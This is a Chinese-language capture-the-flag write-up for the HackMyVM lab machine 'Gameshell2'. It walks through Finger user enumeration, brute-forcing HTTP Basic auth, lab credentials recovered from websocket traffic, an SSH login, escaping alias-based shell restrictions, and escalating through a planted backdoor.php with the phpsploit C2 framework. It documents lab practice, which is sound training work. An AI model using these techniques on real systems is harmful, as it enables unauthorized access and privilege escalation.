HackMyVm-Gameshell2
Gameshell2
靶机地址:https://hackmyvm.eu/machines/machine.php?vm=Gameshell2
信息搜集
端口扫描

这里的79 端口是 TCP 协议的知名端口,对应网络服务为 Finger Protocol(手指协议) ,核心功能是查询远程或本地主机的用户登录信息、账户详情。
Web80目录扫描


其中users.html是用户名,前面又有finger协议可以枚举用户
Finger-用户枚举
https://github.com/dev-angelist/Finger-User-Enumeration

这里需要改代码,因为不存在的用户,finger会返回no such user

1 | python3 finger_user_enumeration.py -t 192.168.100.74 -w /root/Desktop/ccc/users.html |

可以看出dt是用户

/terminal爆破
这里使用的是HTTP认证,格式是 用户名:密码 用 Base64 编码 后,放在请求头 Authorization: Basic <编码字符串> 中发送;


密码是purple1
登录进去是贪吃蛇游戏,玩玩抓包有个websockt的给了密码

dt:0t4tdtlt
打点
1 | root@LAPTOP-O235O5EH [~] ➜ ssh dt@192.168.100.74 [15:22:26] |
提权
1 | dt@GameShell2:~$ sudo -l |
好多命令用不了,然后看了下.bashrc

是使用别名给禁用了
直接重新启动一个不加载任何配置文件的 bash
1 | exec bash --noprofile --norc |
dt的家目录下还有一个phpsploit文件夹,通过readme知道是一个C2框架
https://github.com/nil0x42/phpsploit
在/etc/apache2/sites-enabled/发现了域名配置文件,同时/var/www/dev访问不了属于www-data用户
写入域名访问一下



backdoor.php
使用phpsploit提权
